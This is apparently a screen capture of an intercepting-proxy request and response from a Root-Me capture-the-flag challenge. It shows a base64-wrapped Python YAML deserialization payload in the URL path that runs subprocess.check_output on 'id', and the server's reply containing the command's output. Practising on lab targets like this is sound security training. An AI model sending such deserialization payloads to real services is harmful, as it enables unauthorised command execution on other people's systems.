 Request
Pretty Raw Hex Hackvertor \n
1 GET /<@base64>yaml: !!python/object/new:subprocess.check_output [["id"]]
2 </@base64>  HTTP/1.1
3 Host: challenge01.root-me.org:59071
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,he;q=0.8
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render Hackvertor \n
Coming Soon :)
b'uid=1178(web-serveur-ch71) gid=1178(web-serveur-ch71) groupes=1178(web-
serveur-ch71),100(users)\n'